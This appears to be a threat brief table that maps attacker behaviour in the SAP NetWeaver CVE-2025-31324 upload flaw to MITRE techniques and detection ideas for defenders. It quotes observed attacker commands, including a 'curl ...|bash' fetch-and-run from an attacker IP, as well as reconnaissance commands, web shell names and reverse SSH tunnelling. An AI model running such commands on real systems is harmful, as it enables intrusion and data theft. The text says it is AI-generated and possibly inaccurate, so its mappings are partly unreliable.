 MITRE Technique and Detection Opportunities

CVE-2025-31324 - SAP Critical Vulnerability CVSS 10! - Unit42 Threat Research

| MITRE Technique | Technique Description | Detection Method | Detection Opportunity |
|---|---|---|---|
| T1190 - Exploit Public-Facing Application | "..Attackers exploit the file upload vulnerability on the /developmentserver/metadatauploader endpoint... This vulnerability allows unauthenticated attackers to upload arbitrary files through the /developmentserver/metadatauploader endpoint.." , enabling initial access via exploitation of a vulnerable SAP NetWeaver public-facing service. | Web server logs monitoring for suspicious requests to the vulnerable endpoint; WAF alerts for unauthorized file upload attempts. note: Exploitation activity increased post-disclosure in April 2025. Requires immediate patching. | Detect unauthenticated HTTP POST requests to /developmentserver/metadatauploader with file uploads. |
| T1505.003 - Web Shell | "..Attackers deploy JSP web shells like helper.jsp, cache.jsp, ran.jsp for persistent access... Observed post-exploit activity includes deployment of web shells for command execution.." , enabling persistent remote control of compromised SAP servers. | File integrity monitoring for JSP files in /irj/servlet_jsp/irj/root/; web server logs for unexpected JSP executions. note: Web shells return command outputs via HTTP parameters (e.g., cmd, key). | Detect creation or access to JSP files (e.g., helper.jsp, cache.jsp) in web-accessible directories. |
| T1059 - Command and Scripting Interpreter | "..Execution of OS commands via web shells and PowerShell scripts... Attackers use web shells to run commands like 'cat /etc/hosts' or 'curl 138.68.61[.]82\|bash'.." , leveraging scripting for post-exploitation activities. | Endpoint detection for processes like cmd.exe or bash spawned by Java (SAP server); PowerShell script block logging for suspicious commands. note: Commands often include reconnaissance (e.g., 'netstat -tenp') or payload downloads. | Monitor command-line activity (e.g., PowerShell, bash) originating from web server processes. |
| T1105 - Remote File Copy | "..Download of malicious payloads and scripts from attacker-controlled infrastructure... Observed downloads from ocr-freespace.oss-cn-beijing.aliyuncs[.]com and d-69b.pages[.]dev.." , transferring tools like GOREVERSE. | Network traffic analysis for connections to IoC domains; proxy logs for file downloads (e.g., .jsp, .exe). note: Payloads hosted on legitimate platforms (e.g., Cloudflare Pages) to evade suspicion. | Detect outbound HTTP/HTTPS requests to suspicious domains/IPs (e.g., 47.97.42[.]177). |
| T1027 - Obfuscated Files or Information | "..Use of obfuscated binaries and encoded PowerShell scripts... GOREVERSE sample obfuscated using Garble; Base64-encoded PowerShell scripts (e.g., sshb64.ps1).." to evade detection. | Static analysis of binaries for obfuscation (e.g., Garble artifacts); detection of base64_decode functions in scripts. note: Obfuscation tools like Garble complicate reverse engineering. | Identify high-entropy files or encoded scripts in memory/disk. |
| T1090 - Proxy | "..Use of reverse SSH SOCKS proxy to tunnel traffic... Attackers establish SSH tunnels to 45.76.93[.]60.." , enabling stealthy C2 communication. | Network monitoring for SSH connections to suspicious IPs; process monitoring for ssh.exe spawned by web shells. note: SSH keys generated dynamically; private keys exfiltrated to C2. | Detect SSH processes (ssh.exe) with unusual arguments (e.g., remote port forwarding). |
| T1083 - File and Directory Discovery | "..Execution of system and network information gathering commands post-compromise... Commands like 'ls /var', 'netstat -tenp', and 'crontab -l'.." indicate post-exploitation reconnaissance. | Endpoint logs for commands like 'ls', 'netstat', or 'crontab' from SAP server processes. note: Reconnaissance precedes lateral movement or tool deployment. | Monitor for enumeration commands executed via web shells. |
| T1053 - Scheduled Task/Job | "..Potential use of scheduled tasks via crontab enumeration... Observed 'crontab -l' commands.." suggesting attackers sought persistence mechanisms. | Audit cron job changes; monitor for crontab -l or schtasks.exe usage by SAP service accounts. note: No confirmed persistence via cron observed, but attackers enumerated capabilities. | Detect modifications to cron jobs or scheduled tasks from suspicious processes. |
| T1041 - Exfiltration Over C2 Channel | "..Exfiltration of data via established C2 channels... Web shells and reverse shells transmit stolen data (e.g., /etc/hosts, SSH keys).." to attacker-controlled servers. | Network traffic analysis for HTTPS/SSH data exfiltration; DLP solutions for sensitive data transfers. note: Exfiltration often occurs over encrypted channels mimicking legitimate traffic. | Detect large or encrypted data transfers to external IPs (e.g., 47.97.42[.]177). |

"Disclaimer: This compilation of MITRE Techniques and Detection Opportunities was generated using the DeepThink(R1) model. It is provided for informational and reference purposes only. Please be aware that the information presented, including the mapping or details of MITRE techniques and the overall response, may contain inaccuracies or errors. Independent verification is recommended."
Source: https://www.hendryadrian.com/threat-brief-cve-2025-31324